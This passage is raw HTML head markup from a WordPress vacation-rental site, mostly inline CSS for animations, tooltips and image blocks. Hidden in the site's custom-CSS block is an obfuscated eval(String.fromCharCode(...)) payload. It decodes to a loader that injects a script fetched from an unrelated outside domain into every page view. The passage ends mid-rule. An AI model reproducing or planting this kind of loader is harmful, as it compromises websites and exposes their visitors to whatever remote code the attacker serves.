/*# sourceURL=albatross-style-inline-css */</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="litespeed/javascript" data-src="https://villatortugas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://villatortugas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://villatortugas.com/wp-json/wp/v2/pages/5443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://villatortugas.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://villatortugas.com/?p=5443' /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="custom-background-css">body.custom-background { background-color: #ddddc1; }</style><link rel="icon" href="https://villatortugas.com/wp-content/uploads/2021/06/Blue-Tortuga-e1625535413275-122x122.jpg" sizes="32x32" /><link rel="icon" href="https://villatortugas.com/wp-content/uploads/2021/06/Blue-Tortuga-e1625535413275-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://villatortugas.com/wp-content/uploads/2021/06/Blue-Tortuga-e1625535413275-300x300.jpg" /><meta name="msapplication-TileImage" content="https://villatortugas.com/wp-content/uploads/2021/06/Blue-Tortuga-e1625535413275-300x300.jpg" /><style id="wp-custom-css">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay 